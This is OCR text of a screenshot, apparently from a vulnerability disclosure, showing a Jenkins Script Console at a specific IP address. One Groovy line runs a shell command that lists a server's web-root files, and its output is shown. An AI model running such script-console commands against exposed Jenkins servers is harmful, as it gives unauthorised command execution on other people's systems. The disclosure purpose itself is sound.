 Jenkins
118.191.6.52:8000/script
Jenkins
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagno
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.mo
1 println "ls /var/www/s2ogi/webroot".execute().text
Result
code_display.php
code_error.php
index.php
oauth
register.html
register.php
replayRelay.php
robots.txt
webhook.php
www.wooyun.org